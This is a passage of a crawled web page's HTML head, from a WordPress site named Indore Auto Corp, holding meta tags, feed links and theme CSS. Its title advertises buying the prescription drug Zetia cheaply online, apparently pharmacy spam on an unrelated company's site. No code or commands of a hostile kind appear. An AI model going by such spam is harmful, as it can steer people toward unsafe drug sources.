

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indoreautocorp.com/how-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands/
body_size: 56245
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>How To Buy Zetia Cheap &#8211; Where To Purchase Online Zetia Netherlands &#8211; Indore Auto Corp</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Feed" href="https://indoreautocorp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indore Auto Corp &raquo; Comments Feed" href="https://indoreautocorp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fhow-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indoreautocorp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findoreautocorp.com%2Fhow-to-buy-zetia-cheap-where-to-purchase-online-zetia-netherlands%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='astra-theme-css-css' href='https://indoreautocorp.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 